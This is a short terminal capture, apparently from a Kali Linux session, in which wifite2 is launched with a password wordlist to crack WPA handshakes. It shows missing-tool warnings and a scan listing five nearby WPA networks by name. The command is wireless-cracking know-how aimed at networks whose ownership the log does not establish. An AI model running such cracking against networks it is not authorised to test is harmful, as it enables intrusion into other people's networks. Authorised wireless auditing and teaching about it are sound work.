 (root💀kali)-[~]
# wifite --wpa --dict /root/password.txt
wifite2 2.5.8
: : : (¯) : : : a wireless auditor by derv82
`. · ` /¯\ ´ · .´ maintained by kimocoder
` /¯¯¯\ ´ https://github.com/kimocoder/wifite2
[+] option: using wordlist /root/password.txt to crack WPA handshakes
[+] option: targeting WPA-encrypted networks
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
1 Tenda_303 1 WPA-P 77db yes
2 CS305 1 WPA-P 53db no
3 工作室WiFi 13 WPA-P 53db no 1
4 ChinaNet-5SrE 1 WPA-P 48db no
5 DIRECT-2762B347 1 WPA-P 43db yes
网络